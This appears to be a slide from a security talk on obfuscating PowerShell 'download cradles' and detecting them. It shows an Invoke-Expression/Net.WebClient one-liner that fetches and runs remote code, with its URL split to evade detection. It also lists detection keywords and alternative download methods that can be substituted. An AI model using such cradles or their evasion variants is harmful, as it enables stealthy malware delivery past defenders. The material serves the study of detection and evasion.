 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .DownloadString(
Net.WebClient class has options:
• .DownloadString
• .DownloadStringAsync
• .DownloadStringTaskAsync
• .DownloadFile
• .DownloadFileAsync
• .DownloadFileTaskAsync
• .DownloadData
• .DownloadDataAsync
• .DownloadDataTaskAsync
• .OpenRead
Big difference between
Invoke-Obfuscation &
Invoke-CradleCrafter:
• Invoke-Obfuscation will
NOT substitute
methods that are
logically different.
• Invoke-CradleCrafter
gives you these
options.
 